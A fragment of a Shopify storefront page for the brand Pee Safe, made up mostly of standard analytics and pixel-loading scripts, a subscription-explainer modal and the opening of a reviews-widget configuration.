<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"86692429935\",\"title\":\"Pee Safe\",\"productVariants\":[{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Furr By Pee Safe Instant Pedicure Spray\",\"vendor\":\"Furr\",\"id\":\"7951875899503\",\"untranslatedTitle\":\"Furr By Pee Safe Instant Pedicure Spray\",\"url\":\"\/products\/furr-by-pee-safe-instant-pedicure-spray\",\"type\":\"Personal Care\"},\"id\":\"43886024523887\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Foot_spray_listing_1.jpg?v=1766057013\"},\"sku\":\"RC492\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Furr By Pee Safe Instant Pedicure Spray - BYOC\",\"vendor\":\"Furr\",\"id\":\"8006915358831\",\"untranslatedTitle\":\"Furr By Pee Safe Instant Pedicure Spray - BYOC\",\"url\":\"\/products\/furr-by-pee-safe-instant-pedicure-spray-copy\",\"type\":\"Personal Care\"},\"id\":\"44050789302383\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Foot_spray_listing_1.jpg?v=1766057013\"},\"sku\":\"RC492\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7951875899503,"gid":"gid:\/\/shopify\/Product\/7951875899503","vendor":"Furr","type":"Personal Care","handle":"furr-by-pee-safe-instant-pedicure-spray","variants":[{"id":43886024523887,"price":49900,"name":"Furr By Pee Safe Instant Pedicure Spray","public_title":null,"sku":"RC492"}],"remote":false},{"id":8006915358831,"gid":"gid:\/\/shopify\/Product\/8006915358831","vendor":"Furr","type":"Personal Care","handle":"furr-by-pee-safe-instant-pedicure-spray-copy","variants":[{"id":44050789302383,"price":49900,"name":"Furr By Pee Safe Instant Pedicure Spray - BYOC","public_title":null,"sku":"RC492"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":86692429935,"requestId":"eeba4b14-a6b7-4380-bba4-9b8f384e82e4-1768840670"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"1245140893423359234","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":86692429935,"requestId":"eeba4b14-a6b7-4380-bba4-9b8f384e82e4-1768840670","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: pee-safe","collectionName":"pee-safe","collectionId":86692429935,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 86692429935;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 86692429935
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our 